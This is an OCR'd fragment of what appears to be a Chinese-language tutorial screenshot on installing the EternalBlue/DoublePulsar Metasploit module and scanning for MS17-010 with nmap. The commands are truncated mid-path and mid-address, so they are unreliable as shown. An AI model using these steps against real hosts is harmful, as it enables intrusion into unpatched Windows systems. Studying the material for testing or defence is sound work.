
git clone https://github.com/ElevenPaths/Eter
然后将脚本拷贝到 /usr/share/metasploit-
framework/modules/exploits/windows/smb
cd    Eternalblue-Doublepulsar-Metasploit/

cp  -r  deps/  eternalblue_doublepulsar.rb   
nmap漏洞指定扫描：
nmap -n -p445 --script smb-vuln-ms17-010 192.